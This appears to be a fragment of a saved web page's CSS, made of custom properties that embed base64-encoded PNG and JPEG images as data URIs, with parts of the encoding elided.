url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUPG8RcatVvaxeyyLVFv2Ow4caffjNnyrnIyG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQUIp\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHPSW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzEVerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdz